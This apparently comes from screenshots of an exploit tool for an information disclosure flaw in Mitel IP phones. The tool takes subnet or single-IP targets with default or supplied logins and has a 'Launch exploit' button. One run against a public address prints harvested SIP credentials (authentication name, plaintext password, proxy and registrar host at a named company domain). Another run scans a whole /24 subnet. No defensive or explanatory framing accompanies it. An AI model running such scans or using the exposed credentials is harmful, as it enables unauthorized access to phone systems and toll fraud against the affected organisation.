 MITEL IP Phone Information Disclosure Vulnerability
File
Configure
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24):
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1): 50.4.106.130
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1):
IP Phone login:
IP Phone password:
Details Positive results All logs
--------------------------------------------------------------------------------
Launch exploit
Following models are tested: 5212,5215,5220,5312,5320,5324,5330,5340
--------------------------------------------------------------------------------
Mitel phone IP address:50.4.106.130
global SIP parameters:
Caller ID: 1001
Authentication name:1001
Password: Fsa98yAS
Proxy server: sip01.autumnlandcompany.com
Registrar server: sip01.autumnlandcompany.com
--------------------------------------------------------------------------------
END
--------------------------------------------------------------------------------
MITEL IP Phone Information Disclosure Vulnerability
File
Configure
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24): 50.4.106.0/24
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1):
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1):
IP Phone login:
IP Phone password:
Details Positive results All logs
--------------------------------------------------------------------------------
Launch exploit
Following models are tested: 5212,5215,5220,5312,5320,5324,5330,5340
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.1
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.2
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.3
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.4
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.5
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.6
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.7
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.8
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.9
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.10
--------------------------------------------------------------------------------
Unable to ping Phone Ip address: 50.4.106.11
--------------------------------------------------------------------------------